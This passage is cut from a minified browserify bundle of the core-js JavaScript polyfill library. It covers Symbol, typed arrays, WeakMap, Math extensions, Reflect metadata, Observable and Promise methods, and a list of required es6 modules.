r,n=w(t=T(t)),o=0,i=n.length;o<i;)te(e,r=n[o++],t[r]);return e}function i(e){var t=W.call(this,e=E(e,!0));return!(this===J&&l(K,e)&&!l(X,e))&&(!(t||!l(this,e)||!l(K,e)||l(this,z)&&this[z][e])||t)}function a(e,t){if(e=T(e),t=E(t,!0),e!==J||!l(K,t)||l(X,t)){var r=F(e,t);return!r||!l(K,t)||l(e,z)&&e[z][t]||(r.enumerable=!0),r}}function s(e){for(var t,r=B(T(e)),n=[],o=0;r.length>o;)l(K,t=r[o++])||t==z||t==_||n.push(t);return n}function c(e){for(var t,r=e===J,n=B(r?X:T(e)),o=[],i=0;n.length>i;)!l(K,t=n[i++])||r&&!l(J,t)||o.push(K[t]);return o}var u=e("./_global"),l=e("./_has"),f=e("./_descriptors"),d=e("./_export"),p=e("./_redefine"),_=e("./_meta").KEY,h=e("./_fails"),m=e("./_shared"),g=e("./_set-to-string-tag"),v=e("./_uid"),y=e("./_wks"),b=e("./_wks-ext"),x=e("./_wks-define"),w=e("./_enum-keys"),j=e("./_is-array"),S=e("./_an-object"),k=e("./_is-object"),A=e("./_to-object"),T=e("./_to-iobject"),E=e("./_to-primitive"),C=e("./_property-desc"),O=e("./_object-create"),P=e("./_object-gopn-ext"),I=e("./_object-gopd"),M=e("./_object-gops"),L=e("./_object-dp"),D=e("./_object-keys"),F=I.f,N=L.f,B=P.f,R=u.Symbol,U=u.JSON,G=U&&U.stringify,V="prototype",z=y("_hidden"),H=y("toPrimitive"),W={}.propertyIsEnumerable,q=m("symbol-registry"),K=m("symbols"),X=m("op-symbols"),J=Object[V],Y="function"==typeof R&&!!M.f,$=u.QObject,Q=!$||!$[V]||!$[V].findChild,Z=f&&h(function(){return 7!=O(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(e,t,r){var n=F(J,t);n&&delete J[t],N(e,t,r),n&&e!==J&&N(J,t,n)}:N,ee=Y&&"symbol"==_typeof(R.iterator)?function(e){return"symbol"==_typeof(e)}:function(e){return e instanceof R},te=function(e,t,r){return e===J&&te(X,t,r),S(e),t=E(t,!0),S(r),l(K,t)?(r.enumerable?(l(e,z)&&e[z][t]&&(e[z][t]=!1),r=O(r,{enumerable:C(0,!1)})):(l(e,z)||N(e,z,C(1,{})),e[z][t]=!0),Z(e,t,r)):N(e,t,r)};Y||(p((R=function(e){if(this instanceof R)throw TypeError("Symbol is not a constructor!");var r=v(0<arguments.length?e:void 0);return f&&Q&&Z(J,r,{configurable:!0,set:function e(t){this===J&&e.call(X,t),l(this,z)&&l(this[z],r)&&(this[z][r]=!1),Z(this,r,C(1,t))}}),n(r)})[V],"toString",function(){return this._k}),I.f=a,L.f=te,e("./_object-gopn").f=P.f=s,e("./_object-pie").f=i,M.f=c,f&&!e("./_library")&&p(J,"propertyIsEnumerable",i,!0),b.f=function(e){return n(y(e))}),d(d.G+d.W+d.F*!Y,{Symbol:R});for(var re="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;re.length>ne;)y(re[ne++]);for(var oe=D(y.store),ie=0;oe.length>ie;)x(oe[ie++]);d(d.S+d.F*!Y,"Symbol",{for:function(e){return l(q,e+="")?q[e]:q[e]=R(e)},keyFor:function(e){if(!ee(e))throw TypeError(e+" is not a symbol!");for(var t in q)if(q[t]===e)return t},useSetter:function(){Q=!0},useSimple:function(){Q=!1}}),d(d.S+d.F*!Y,"Object",{create:function(e,t){return void 0===t?O(e):o(O(e),t)},defineProperty:te,defineProperties:o,getOwnPropertyDescriptor:a,getOwnPropertyNames:s,getOwnPropertySymbols:c});var ae=h(function(){M.f(1)});d(d.S+d.F*ae,"Object",{getOwnPropertySymbols:function(e){return M.f(A(e))}}),U&&d(d.S+d.F*(!Y||h(function(){var e=R();return"[null]"!=G([e])||"{}"!=G({a:e})||"{}"!=G(Object(e))})),"JSON",{stringify:function(e){for(var t,r,n=[e],o=1;o<arguments.length;)n.push(arguments[o++]);if(r=t=n[1],(k(t)||void 0!==e)&&!ee(e))return j(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ee(t))return t}),n[1]=t,G.apply(U,n)}}),R[V][H]||e("./_hide")(R[V],H,R[V].valueOf),g(R,"Symbol"),g(Math,"Math",!0),g(u.JSON,"JSON",!0)},{"./_an-object":10,"./_descriptors":32,"./_enum-keys":35,"./_export":36,"./_fails":38,"./_global":44,"./_has":45,"./_hide":46,"./_is-array":53,"./_is-object":55,"./_library":63,"./_meta":69,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_object-gopn-ext":79,"./_object-gops":81,"./_object-keys":84,"./_object-pie":85,"./_property-desc":93,"./_redefine":95,"./_set-to-string-tag":104,"./_shared":106,"./_to-iobject":120,"./_to-object":122,"./_to-primitive":123,"./_uid":127,"./_wks":132,"./_wks-define":130,"./_wks-ext":131}],260:[function(e,t,r){var n=e("./_export"),o=e("./_typed"),i=e("./_typed-buffer"),u=e("./_an-object"),l=e("./_to-absolute-index"),f=e("./_to-length"),a=e("./_is-object"),s=e("./_global").ArrayBuffer,d=e("./_species-constructor"),p=i.ArrayBuffer,_=i.DataView,c=o.ABV&&s.isView,h=p.prototype.slice,m=o.VIEW,g="ArrayBuffer";n(n.G+n.W+n.F*(s!==p),{ArrayBuffer:p}),n(n.S+n.F*!o.CONSTR,g,{isView:function(e){return c&&c(e)||a(e)&&m in e}}),n(n.P+n.U+n.F*e("./_fails")(function(){return!new p(2).slice(1,void 0).byteLength}),g,{slice:function(e,t){if(void 0!==h&&void 0===t)return h.call(u(this),e);for(var r=u(this).byteLength,n=l(e,r),o=l(void 0===t?r:t,r),i=new(d(this,p))(f(o-n)),a=new _(this),s=new _(i),c=0;n<o;)s.setUint8(c++,a.getUint8(n++));return i}}),e("./_set-species")(g)},{"./_an-object":10,"./_export":36,"./_fails":38,"./_global":44,"./_is-object":55,"./_set-species":103,"./_species-constructor":107,"./_to-absolute-index":117,"./_to-length":121,"./_typed":126,"./_typed-buffer":125}],261:[function(e,t,r){var n=e("./_export");n(n.G+n.W+n.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":36,"./_typed":126,"./_typed-buffer":125}],262:[function(e,t,r){e("./_typed-array")("Float32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],263:[function(e,t,r){e("./_typed-array")("Float64",8,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],264:[function(e,t,r){e("./_typed-array")("Int16",2,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],265:[function(e,t,r){e("./_typed-array")("Int32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],266:[function(e,t,r){e("./_typed-array")("Int8",1,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],267:[function(e,t,r){e("./_typed-array")("Uint16",2,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],268:[function(e,t,r){e("./_typed-array")("Uint32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],269:[function(e,t,r){e("./_typed-array")("Uint8",1,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],270:[function(e,t,r){e("./_typed-array")("Uint8",1,function(n){return function(e,t,r){return n(this,e,t,r)}},!0)},{"./_typed-array":124}],271:[function(e,t,r){function n(t){return function(e){return t(this,0<arguments.length?e:void 0)}}var i,o=e("./_global"),a=e("./_array-methods")(0),s=e("./_redefine"),c=e("./_meta"),u=e("./_object-assign"),l=e("./_collection-weak"),f=e("./_is-object"),d=e("./_validate-collection"),p=e("./_validate-collection"),_=!o.ActiveXObject&&"ActiveXObject"in o,h="WeakMap",m=c.getWeak,g=Object.isExtensible,v=l.ufstore,y={get:function(e){if(f(e)){var t=m(e);return!0===t?v(d(this,h)).get(e):t?t[this._i]:void 0}},set:function(e,t){return l.def(d(this,h),e,t)}},b=t.exports=e("./_collection")(h,n,y,l,!0,!0);p&&_&&(u((i=l.getConstructor(n,h)).prototype,y),c.NEED=!0,a(["delete","has","get","set"],function(n){var e=b.prototype,o=e[n];s(e,n,function(e,t){if(!f(e)||g(e))return o.call(this,e,t);this._f||(this._f=new i);var r=this._f[n](e,t);return"set"==n?this:r})}))},{"./_array-methods":15,"./_collection":25,"./_collection-weak":24,"./_global":44,"./_is-object":55,"./_meta":69,"./_object-assign":73,"./_redefine":95,"./_validate-collection":129}],272:[function(e,t,r){var n=e("./_collection-weak"),o=e("./_validate-collection");e("./_collection")("WeakSet",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{add:function(e){return n.def(o(this,"WeakSet"),e,!0)}},n,!1,!0)},{"./_collection":25,"./_collection-weak":24,"./_validate-collection":129}],273:[function(e,t,r){var n=e("./_export"),i=e("./_flatten-into-array"),a=e("./_to-object"),s=e("./_to-length"),c=e("./_a-function"),u=e("./_array-species-create");n(n.P,"Array",{flatMap:function(e,t){var r,n,o=a(this);return c(e),r=s(o.length),n=u(o,0),i(n,o,o,r,0,1,e,t),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":5,"./_add-to-unscopables":7,"./_array-species-create":18,"./_export":36,"./_flatten-into-array":41,"./_to-length":121,"./_to-object":122}],274:[function(e,t,r){var n=e("./_export"),i=e("./_flatten-into-array"),a=e("./_to-object"),s=e("./_to-length"),c=e("./_to-integer"),u=e("./_array-species-create");n(n.P,"Array",{flatten:function(e){var t=e,r=a(this),n=s(r.length),o=u(r,0);return i(o,r,r,n,0,void 0===t?1:c(t)),o}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":7,"./_array-species-create":18,"./_export":36,"./_flatten-into-array":41,"./_to-integer":119,"./_to-length":121,"./_to-object":122}],275:[function(e,t,r){var n=e("./_export"),o=e("./_array-includes")(!0);n(n.P,"Array",{includes:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":7,"./_array-includes":14,"./_export":36}],276:[function(e,t,r){var n=e("./_export"),o=e("./_microtask")(),i=e("./_global").process,a="process"==e("./_cof")(i);n(n.G,{asap:function(e){var t=a&&i.domain;o(t?t.bind(e):e)}})},{"./_cof":21,"./_export":36,"./_global":44,"./_microtask":71}],277:[function(e,t,r){var n=e("./_export"),o=e("./_cof");n(n.S,"Error",{isError:function(e){return"Error"===o(e)}})},{"./_cof":21,"./_export":36}],278:[function(e,t,r){var n=e("./_export");n(n.G,{global:e("./_global")})},{"./_export":36,"./_global":44}],279:[function(e,t,r){e("./_set-collection-from")("Map")},{"./_set-collection-from":100}],280:[function(e,t,r){e("./_set-collection-of")("Map")},{"./_set-collection-of":101}],281:[function(e,t,r){var n=e("./_export");n(n.P+n.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":23,"./_export":36}],282:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{clamp:function(e,t,r){return Math.min(r,Math.max(t,e))}})},{"./_export":36}],283:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":36}],284:[function(e,t,r){var n=e("./_export"),o=180/Math.PI;n(n.S,"Math",{degrees:function(e){return e*o}})},{"./_export":36}],285:[function(e,t,r){var n=e("./_export"),i=e("./_math-scale"),a=e("./_math-fround");n(n.S,"Math",{fscale:function(e,t,r,n,o){return a(i(e,t,r,n,o))}})},{"./_export":36,"./_math-fround":65,"./_math-scale":67}],286:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{iaddh:function(e,t,r,n){var o=e>>>0,i=r>>>0;return(t>>>0)+(n>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},{"./_export":36}],287:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{imulh:function(e,t){var r=+e,n=+t,o=65535&r,i=65535&n,a=r>>16,s=n>>16,c=(a*i>>>0)+(o*i>>>16);return a*s+(c>>16)+((o*s>>>0)+(65535&c)>>16)}})},{"./_export":36}],288:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{isubh:function(e,t,r,n){var o=e>>>0,i=r>>>0;return(t>>>0)-(n>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},{"./_export":36}],289:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":36}],290:[function(e,t,r){var n=e("./_export"),o=Math.PI/180;n(n.S,"Math",{radians:function(e){return e*o}})},{"./_export":36}],291:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{scale:e("./_math-scale")})},{"./_export":36,"./_math-scale":67}],292:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":36}],293:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{umulh:function(e,t){var r=+e,n=+t,o=65535&r,i=65535&n,a=r>>>16,s=n>>>16,c=(a*i>>>0)+(o*i>>>16);return a*s+(c>>>16)+((o*s>>>0)+(65535&c)>>>16)}})},{"./_export":36}],294:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_a-function"),a=e("./_object-dp");e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){a.f(o(this),e,{get:i(t),enumerable:!0,configurable:!0})}})},{"./_a-function":5,"./_descriptors":32,"./_export":36,"./_object-dp":75,"./_object-forced-pam":77,"./_to-object":122}],295:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_a-function"),a=e("./_object-dp");e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){a.f(o(this),e,{set:i(t),enumerable:!0,configurable:!0})}})},{"./_a-function":5,"./_descriptors":32,"./_export":36,"./_object-dp":75,"./_object-forced-pam":77,"./_to-object":122}],296:[function(e,t,r){var n=e("./_export"),o=e("./_object-to-array")(!0);n(n.S,"Object",{entries:function(e){return o(e)}})},{"./_export":36,"./_object-to-array":87}],297:[function(e,t,r){var n=e("./_export"),c=e("./_own-keys"),u=e("./_to-iobject"),l=e("./_object-gopd"),f=e("./_create-property");n(n.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,r,n=u(e),o=l.f,i=c(n),a={},s=0;i.length>s;)void 0!==(r=o(n,t=i[s++]))&&f(a,t,r);return a}})},{"./_create-property":27,"./_export":36,"./_object-gopd":78,"./_own-keys":88,"./_to-iobject":120}],298:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive"),a=e("./_object-gpo"),s=e("./_object-gopd").f;e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,r=o(this),n=i(e,!0);do{if(t=s(r,n))return t.get}while(r=a(r))}})},{"./_descriptors":32,"./_export":36,"./_object-forced-pam":77,"./_object-gopd":78,"./_object-gpo":82,"./_to-object":122,"./_to-primitive":123}],299:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive"),a=e("./_object-gpo"),s=e("./_object-gopd").f;e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,r=o(this),n=i(e,!0);do{if(t=s(r,n))return t.set}while(r=a(r))}})},{"./_descriptors":32,"./_export":36,"./_object-forced-pam":77,"./_object-gopd":78,"./_object-gpo":82,"./_to-object":122,"./_to-primitive":123}],300:[function(e,t,r){var n=e("./_export"),o=e("./_object-to-array")(!1);n(n.S,"Object",{values:function(e){return o(e)}})},{"./_export":36,"./_object-to-array":87}],301:[function(e,t,r){function o(e){return null==e?void 0:p(e)}function i(e){var t=e._c;t&&(e._c=void 0,t())}function a(e){return void 0===e._o}function s(e){a(e)||(e._o=void 0,i(e))}function n(t,e){_(t),this._c=void 0,this._o=t,t=new b(this);try{var r=e(t),n=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){n.unsubscribe()}:p(r),this._c=r)}catch(e){return void t.error(e)}a(this)&&i(this)}var c=e("./_export"),u=e("./_global"),l=e("./_core"),f=e("./_microtask")(),d=e("./_wks")("observable"),p=e("./_a-function"),_=e("./_an-object"),h=e("./_an-instance"),m=e("./_redefine-all"),g=e("./_hide"),v=e("./_for-of"),y=v.RETURN;n.prototype=m({},{unsubscribe:function(){s(this)}});var b=function(e){this._s=e};b.prototype=m({},{next:function(e){var t=this._s;if(!a(t)){var r=t._o;try{var n=o(r.next);if(n)return n.call(r,e)}catch(e){try{s(t)}finally{throw e}}}},error:function(e){var t=this._s;if(a(t))throw e;var r=t._o;t._o=void 0;try{var n=o(r.error);if(!n)throw e;e=n.call(r,e)}catch(e){try{i(t)}finally{throw e}}return i(t),e},complete:function(e){var t=this._s;if(!a(t)){var r=t._o;t._o=void 0;try{var n=o(r.complete);e=n?n.call(r,e):void 0}catch(e){try{i(t)}finally{throw e}}return i(t),e}}});var x=function(e){h(this,x,"Observable","_f")._f=p(e)};m(x.prototype,{subscribe:function(e){return new n(e,this._f)},forEach:function(n){var o=this;return new(l.Promise||u.Promise)(function(e,t){p(n);var r=o.subscribe({next:function(e){try{return n(e)}catch(e){t(e),r.unsubscribe()}},error:t,complete:e})})}}),m(x,{from:function(e){var t="function"==typeof this?this:x,r=o(_(e)[d]);if(r){var n=_(r.call(e));return n.constructor===t?n:new t(function(e){return n.subscribe(e)})}return new t(function(t){var r=!1;return f(function(){if(!r){try{if(v(e,!1,function(e){if(t.next(e),r)return y})===y)return}catch(e){if(r)throw e;return void t.error(e)}t.complete()}}),function(){r=!0}})},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"==typeof this?this:x)(function(t){var r=!1;return f(function(){if(!r){for(var e=0;e<n.length;++e)if(t.next(n[e]),r)return;t.complete()}}),function(){r=!0}})}}),g(x.prototype,d,function(){return this}),c(c.G,{Observable:x}),e("./_set-species")("Observable")},{"./_a-function":5,"./_an-instance":9,"./_an-object":10,"./_core":26,"./_export":36,"./_for-of":42,"./_global":44,"./_hide":46,"./_microtask":71,"./_redefine-all":94,"./_set-species":103,"./_wks":132}],302:[function(e,t,r){var n=e("./_export"),o=e("./_core"),i=e("./_global"),a=e("./_species-constructor"),s=e("./_promise-resolve");n(n.P+n.R,"Promise",{finally:function(t){var r=a(this,o.Promise||i.Promise),e="function"==typeof t;return this.then(e?function(e){return s(r,t()).then(function(){return e})}:t,e?function(e){return s(r,t()).then(function(){throw e})}:t)}})},{"./_core":26,"./_export":36,"./_global":44,"./_promise-resolve":92,"./_species-constructor":107}],303:[function(e,t,r){var n=e("./_export"),o=e("./_new-promise-capability"),i=e("./_perform");n(n.S,"Promise",{try:function(e){var t=o.f(this),r=i(e);return(r.e?t.reject:t.resolve)(r.v),t.promise}})},{"./_export":36,"./_new-promise-capability":72,"./_perform":91}],304:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.key,a=n.set;n.exp({defineMetadata:function(e,t,r,n){a(e,t,o(r),i(n))}})},{"./_an-object":10,"./_metadata":70}],305:[function(e,t,r){var n=e("./_metadata"),a=e("./_an-object"),s=n.key,c=n.map,u=n.store;n.exp({deleteMetadata:function(e,t,r){var n=arguments.length<3?void 0:s(r),o=c(a(t),n,!1);if(void 0===o||!o.delete(e))return!1;if(o.size)return!0;var i=u.get(t);return i.delete(n),!!i.size||u.delete(t)}})},{"./_an-object":10,"./_metadata":70}],306:[function(e,t,r){var a=e("./es6.set"),s=e("./_array-from-iterable"),n=e("./_metadata"),o=e("./_an-object"),c=e("./_object-gpo"),u=n.keys,i=n.key;n.exp({getMetadataKeys:function(e,t){return function e(t,r){var n=u(t,r),o=c(t);if(null===o)return n;var i=e(o,r);return i.length?n.length?s(new a(n.concat(i))):i:n}(o(e),arguments.length<2?void 0:i(t))}})},{"./_an-object":10,"./_array-from-iterable":13,"./_metadata":70,"./_object-gpo":82,"./es6.set":236}],307:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_object-gpo"),a=n.has,s=n.get,c=n.key;n.exp({getMetadata:function(e,t,r){return function e(t,r,n){if(a(t,r,n))return s(t,r,n);var o=i(r);return null!==o?e(t,o,n):void 0}(e,o(t),arguments.length<3?void 0:c(r))}})},{"./_an-object":10,"./_metadata":70,"./_object-gpo":82}],308:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.keys,a=n.key;n.exp({getOwnMetadataKeys:function(e,t){return i(o(e),arguments.length<2?void 0:a(t))}})},{"./_an-object":10,"./_metadata":70}],309:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.get,a=n.key;n.exp({getOwnMetadata:function(e,t,r){return i(e,o(t),arguments.length<3?void 0:a(r))}})},{"./_an-object":10,"./_metadata":70}],310:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_object-gpo"),a=n.has,s=n.key;n.exp({hasMetadata:function(e,t,r){return function e(t,r,n){if(a(t,r,n))return!0;var o=i(r);return null!==o&&e(t,o,n)}(e,o(t),arguments.length<3?void 0:s(r))}})},{"./_an-object":10,"./_metadata":70,"./_object-gpo":82}],311:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.has,a=n.key;n.exp({hasOwnMetadata:function(e,t,r){return i(e,o(t),arguments.length<3?void 0:a(r))}})},{"./_an-object":10,"./_metadata":70}],312:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_a-function"),a=n.key,s=n.set;n.exp({metadata:function(r,n){return function(e,t){s(r,n,(void 0!==t?o:i)(e),a(t))}}})},{"./_a-function":5,"./_an-object":10,"./_metadata":70}],313:[function(e,t,r){e("./_set-collection-from")("Set")},{"./_set-collection-from":100}],314:[function(e,t,r){e("./_set-collection-of")("Set")},{"./_set-collection-of":101}],315:[function(e,t,r){var n=e("./_export");n(n.P+n.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":23,"./_export":36}],316:[function(e,t,r){var n=e("./_export"),o=e("./_string-at")(!0);n(n.P,"String",{at:function(e){return o(this,e)}})},{"./_export":36,"./_string-at":109}],317:[function(e,t,r){function o(e,t){this._r=e,this._s=t}var n=e("./_export"),i=e("./_defined"),a=e("./_to-length"),s=e("./_is-regexp"),c=e("./_flags"),u=RegExp.prototype;e("./_iter-create")(o,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),n(n.P,"String",{matchAll:function(e){if(i(this),!s(e))throw TypeError(e+" is not a regexp!");var t=String(this),r="flags"in u?String(e.flags):c.call(e),n=new RegExp(e.source,~r.indexOf("g")?r:"g"+r);return n.lastIndex=a(e.lastIndex),new o(n,t)}})},{"./_defined":31,"./_export":36,"./_flags":40,"./_is-regexp":56,"./_iter-create":58,"./_to-length":121}],318:[function(e,t,r){var n=e("./_export"),o=e("./_string-pad"),i=e("./_user-agent"),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);n(n.P+n.F*a,"String",{padEnd:function(e,t){return o(this,e,1<arguments.length?t:void 0,!1)}})},{"./_export":36,"./_string-pad":112,"./_user-agent":128}],319:[function(e,t,r){var n=e("./_export"),o=e("./_string-pad"),i=e("./_user-agent"),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);n(n.P+n.F*a,"String",{padStart:function(e,t){return o(this,e,1<arguments.length?t:void 0,!0)}})},{"./_export":36,"./_string-pad":112,"./_user-agent":128}],320:[function(e,t,r){e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":114}],321:[function(e,t,r){e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":114}],322:[function(e,t,r){e("./_wks-define")("asyncIterator")},{"./_wks-define":130}],323:[function(e,t,r){e("./_wks-define")("observable")},{"./_wks-define":130}],324:[function(e,t,r){var n=e("./_export");n(n.S,"System",{global:e("./_global")})},{"./_export":36,"./_global":44}],325:[function(e,t,r){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":100}],326:[function(e,t,r){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":101}],327:[function(e,t,r){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":100}],328:[function(e,t,r){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":101}],329:[function(e,t,r){for(var n=e("./es6.array.iterator"),o=e("./_object-keys"),i=e("./_redefine"),a=e("./_global"),s=e("./_hide"),c=e("./_iterators"),u=e("./_wks"),l=u("iterator"),f=u("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=o(p),h=0;h<_.length;h++){var m,g=_[h],v=p[g],y=a[g],b=y&&y.prototype;if(b&&(b[l]||s(b,l,d),b[f]||s(b,f,g),c[g]=d,v))for(m in n)b[m]||i(b,m,n[m],!0)}},{"./_global":44,"./_hide":46,"./_iterators":62,"./_object-keys":84,"./_redefine":95,"./_wks":132,"./es6.array.iterator":145}],330:[function(e,t,r){var n=e("./_export"),o=e("./_task");n(n.G+n.B,{setImmediate:o.set,clearImmediate:o.clear})},{"./_export":36,"./_task":116}],331:[function(e,t,r){function n(o){return function(e,t){var r=2<arguments.length,n=r&&s.call(arguments,2);return o(r?function(){("function"==typeof e?e:Function(e)).apply(this,n)}:e,t)}}var o=e("./_global"),i=e("./_export"),a=e("./_user-agent"),s=[].slice,c=/MSIE .\./.test(a);i(i.G+i.B+i.F*c,{setTimeout:n(o.setTimeout),setInterval:n(o.setInterval)})},{"./_export":36,"./_global":44,"./_user-agent":128}],332:[function(e,t,r){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),